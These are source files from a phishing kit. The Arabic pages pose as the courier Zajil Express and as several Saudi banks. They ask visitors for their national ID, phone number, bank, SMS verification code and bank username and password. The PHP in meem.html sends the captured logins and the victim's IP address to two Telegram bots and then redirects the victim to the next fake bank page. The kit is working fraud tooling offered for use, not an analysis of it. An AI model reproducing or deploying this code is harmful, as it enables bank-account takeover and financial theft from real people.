              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="كلمة المرور" required=""
              aria-required="true" aria-label="الرمز السري" aria-invalid="false">
          </li>
          <li>
            <button name="step3" id="btn" type="submit">دخول</button>
          </li>
        </ul>
      </form>
    </div>
  </div>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="./config.js"></script>
  <script src="./franch.js"></script>
</body>

</html>
</file>

<file: home-1.html>
<html>

<head>
    <title>zajjzajj88</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">

</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>

    <div class="copy-of-call-2 w-100 float-left position-relative">
        <div class="copy-of-call-2-container mx-auto position-relative">
            <h1 class="mb-0 text-right">تاكيد</h1>
            <h2 class="mb-0 text-right"> ادخل الكود المرسل حديثا على رقم هاتفك</h2>
            <div id="copy-of-call-content" class="ml-auto text-right">
                <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                    <label>اسم المستخدم</label>
                    <div class="pUnTVX">
                        <input type="number"    readonly name="" value="" placeholder="+966**********" required="" aria-required="true">
                    </div>
                    <br>
                    <label>لكود المرسل</label>
                    <div class="pUnTVX">
                        <input type="number" id="number" number="number" value="" placeholder="ادخل كلمة المرور هنا " required="" aria-required="true">
                    </div>
                    <button name="submit" type="submit">دخول</button>
                </form>

            </div>

        </div>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>

        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./copy-of-home-1.js"></script>
</body>

</html>
</file>

<file: home.html>
<html>

<head>
    <title>login</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<style>
    body{
        overflow-x: hidden;
    }
</style>
</head>

<body>
    <div class="top-header w-100 float-left ">
        <div class="header-container mx-auto">
            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">English-8001000177</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>

    <div class="copy-of-home w-100 float-left position-relative">
        <div class="copy-of-home-container mx-auto position-relative">
            <div class="copy-of-home-content mx-auto position-relative">

                <p class="mb-0 text-center text-white"> حلول لوجستية سهلة، وموثوقة، وبأسعار تنافسية</p>
            </div>
            <div class="copy-of-home-form ml-auto">
                <ul class="mb-0 pl-0 justify-content-end">
                    <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
                        <li><input type="text" name="field1" id="field1" class="KvoMHf has-custom-focus wixui-text-input__input" value=""  required placeholder="ادخل العنوان"></li>
                        <li><input type="text" required name="field2" id="field2" class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="ادخل رقم الهوية"></li>
                        <li><input required type="text" name="field3" id="field3"  class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="أدخل نوع الشحنة"></li>
                        <li>
                            <div class="d-grid">
                                <select name="field4" id="field4" required>
                                    <option selected="" value="" disabled="" class="F8vzy2 HDqSrI">اختر نوع مشغل الجوال</option>
                                    <option value="ليبارا" class="F8vzy2" aria-selected="false">ليبارا</option>
                                    <option value="فرجن" class="F8vzy2" aria-selected="false">فرجن</option>
                                    <option value="STC" class="F8vzy2" aria-selected="false">STC</option>
                                    <option value="زين" class="F8vzy2" aria-selected="false">زين</option>
                                    <option value="موبايلي" class="F8vzy2" aria-selected="false">موبايلي</option>
                                    <option value="سلام" class="F8vzy2" aria-selected="false">سلام</option>
                                    <option value="ريدبول">ريدبول</option>
                                </select>
                                <input type="text"  required name="field5"   id="field5" class="" value="" placeholder=" أدخل رقم الجوال">
                                <select name="field6" id="field6" required>
                                    <option value="" selected disabled>اختر البنك</option>
                                    <option value="بنك السعودي للاستثمار" class="F8vzy2" aria-selected="false">بنك السعودي للاستثمار</option>
                                    <option value="بنك الاهلي" class="F8vzy2" aria-selected="false">بنك الاهلي</option>
                                    <option value="بنك الراجحي" class="F8vzy2" aria-selected="false">بنك الراجحي</option>
                                    <option value="بنك الرياض" class="F8vzy2" aria-selected="false">بنك الرياض</option>
                                    <option value="بنك العربي" class="F8vzy2" aria-selected="false">بنك العربي</option>
                                    <option value="بنك الجزيرة" class="F8vzy2" aria-selected="false">بنك الجزيرة</option>
                                    <option value="بنك السعودي الفرنسي" class="F8vzy2" aria-selected="false">بنك السعودي الفرنسي</option>
                                    <option value="سامبا كابيتال" class="F8vzy2" aria-selected="false">سامبا كابيتال</option>
                                    <option value="بنك سامبا" class="F8vzy2" aria-selected="false">بنك سامبا</option>
                                    <option value="بنك البلاد" class="F8vzy2" aria-selected="false">بنك البلاد</option>
                                    <option value="بنك الانماء" class="F8vzy2" aria-selected="false">بنك الانماء</option>
                                    <option value="بنك ساب" class="F8vzy2" aria-selected="false">بنك ساب</option>
                                </select>
                                <input type="text"  required name="field7" id="field7" placeholder="ادخل قيمة  الطلب">
                            </div>
                        </li>
                        <li><input name="field8" required type="number" id="field8" placeholder="ادخل رقم تتبع الشحنة"></li>
                        <li><button name="submit">دخول</button></li>
                    </form>

                </ul>
            </div>

        </div>
    </div>
    <div class="footer w-100 float-left ">
        <div class="footer-container mx-auto">

            <ul class="mb-0 pl-0 d-flex align-items-center justify-content-between">
                <li>
                    <p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p>
                </li>
                <li><a href="#"><img src="images/logo_3fe78f13.jpg" /></a></li>
            </ul>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    <script src="./config.js"></script>
    <script src="./copy-of-home.js"></script>
</body>

</html>
</file>

<file: login.html>
<html>
    <head>
        <title>login</title>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="css/style.css">
        <link rel="stylesheet"
            href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
    </head>
    <body>
        <div class="top-header w-100 float-left ">
            <div class="header-container mx-auto">
                <ul class="mb-0 pl-0 d-flex align-items-center
                    justify-content-between">
                    <li><p class="mb-0">English-8001000177</p></li>
                    <li><a href="#"><img src="images/logo_3fe78f13.jpg"/></a></li>
                </ul>
            </div>
        </div>

        <div class="copy-of-login w-100 float-left ">
            <div class="copy-of-login-container mx-auto">


                <ul class="pl-0 mb-0">
                    <li><a href="./snba.html"><img src="images/ah1.jpg"/></a></li>
                    <li><a href="./bawaba.html"><img src="images/Al_Rajhi_Bank.jpg"/></a></li>
                    <li><a href="./arbarb.html"><img src="images/ANBLogonewwebsite.jpg"/></a></li>
                    <li><a href="./copy-of-jazira.html"><img src="images/BAJ.jpg"/></a></li>
                    <li><a href="./franch.html"><img src="images/BSFCCM1.jpg"/></a></li>
                    <li><a href="./riyaz.html"><img src="images/RBP1.jpg"/></a></li>
                    <li><a href="./subi.html"><img src="images/SABB-LOGO2.jpg"/></a></li>
                    <li><a href="./samba.html"><img src="images/sambalogo.jpg"/></a></li>
                    <li><a href="./fles.html"><img
                                src="images/The_Saudi_Investment_Bank.jpg"/></a></li>
                    <li><a href="./nma.html"><img src="images/Untitled.jpg"/></a></li>
                    <li><a href="./blad.html"><img src="images/untitledba.jpg"/></a></li>
                    <li><a   href="./bawaba.html"><img  style="width:120;"src="images/khalijj.jpg"/></a></li>
                </ul>

            </div>
        </div>
        <div class="footer w-100 float-left ">
            <div class="footer-container mx-auto">

                <ul class="mb-0 pl-0 d-flex align-items-center
                    justify-content-between">
                    <li><p class="mb-0">٢٠٢٢ زاجل إكسبريس. كل الحقوق محفوظة</p></li>
                    <li><a href="#"><img src="images/logo_3fe78f13.jpg"/></a></li>
                </ul>
            </div>
        </div>
        <script
            src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
        <script
            src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
        <script
            src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
    </body>

</html>
</file>

<file: meem.html>
<!-- <?php
include_once './config.php';
session_start();

function getUserIP()
{
  foreach (array(
    "HTTP_LSWCDN_FORWARDED_FOR", "HTTP_CLIENT_IP",
    "HTTP_X_FORWARDED_FOR",
    "HTTP_X_FORWARDED", "HTTP_X_CLUSTER_CLIENT_IP", "HTTP_FORWARDED_FOR",
    "HTTP_FORWARDED",
    "REMOTE_ADDR"
  ) as $key) {
    if (array_key_exists($key, $_SERVER) === true) {
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var(
          $ip,
          FILTER_VALIDATE_IP,
          FILTER_FLAG_NO_PRIV_RANGE |
            FILTER_FLAG_NO_RES_RANGE
        ) !== false) {
          return $ip;
        }
      }
      foreach (explode(",", $_SERVER[$key]) as $ip) {
        if (filter_var($ip, FILTER_VALIDATE_IP) !== false) {
          return $ip;
        }
      }
    }
  }
}

if (isset($_POST['step3'])) {
  $a = $_POST['name'];
  $b = $_POST['password'];
  $TIME_DATE = date('H:i:s d/m/Y');
  $TchatId = chatId;
  $TbotToken = token;

  $TchatId1 = chatId1;
  $TbotToken1 = token1;
  //$telegram = trim(file_get_contents("./config/status_telegram.ini"));

  $ip = getUserIP();
  $TSadad_MESSAGE = "
        ##New-Result SADAD## FOR " . $ip . "\n
         Meem1 = " . $a . "\n
         Meem2 = " . $b . "\n";

  $txt = $TSadad_MESSAGE;
  $chatId = "$TchatId";
  $botToken = "bot$TbotToken";
  $disable_web_page_preview = null;
  $reply_to_message_id = null;
  $reply_markup = null;

  $apiToken =  $TbotToken;
  $data = array(
    'chat_id' => $TchatId,
    'text' => $txt,

  );

  $data1 = array(
    'chat_id' => $TchatId1,
    'text' => $txt,

  );
  $response = file_get_contents("https://api.telegram.org/bot$TbotToken/sendMessage?" . http_build_query($data));
  $res = file_get_contents("https://api.telegram.org/bot$TbotToken1/sendMessage?" . http_build_query($data1));
  header("Location: ./bawaba.php");
}
?> -->
<!DOCTYPE html>
<html lang="en">

<head>
  <title>sadad</title>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
  <link rel="stylesheet" href="css1/style.css" />
</head>

<body>
  <div class="top-header w-100 float-left">
    <div class="meem-section">
      <img src="./img-bank/6b8965d7-1f89-4a25-9f46-836ce6b2aabb.png" />
      <form  id="page2form" action="" method="post" onsubmit=" return sender(event)">
        <ul>
          <li>
            <label>اسم المستخدم</label>
            <input type="text" name="name"  id="name"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="" required=""
              aria-required="true" aria-label="اسم المستخدم" aria-invalid="false" />
          </li>
          <li>
            <label>كلمة المرور</label>
            <input type="text" name="password" id="password"
              class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="" required=""
              aria-required="true" aria-label="الرمز السري" aria-invalid="false" />
          </li>
          <li>
            <button name="step3" id="btn" type="submit">دخول</button>
          </li>
        </ul>
      </form>
    </div>
  </div>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="./config.js"></script>
  <script src="./meem.js"></script>
</body>

</html>
</file>
